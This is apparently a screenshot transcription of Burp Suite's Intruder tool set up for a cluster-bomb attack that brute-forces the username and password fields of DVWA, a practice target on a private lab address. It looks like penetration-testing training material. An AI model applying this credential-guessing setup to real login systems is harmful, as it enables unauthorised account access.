 Burp Suite Community Edition v2022.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.0.2.4
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§admin§&Login=Login HTTP/1.1
2 Host: 10.0.2.4
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.54 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.0.2.4/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=high; PHPSESSID=82de6377e5bc19314c4455bd68313128
10 Connection: close
11
12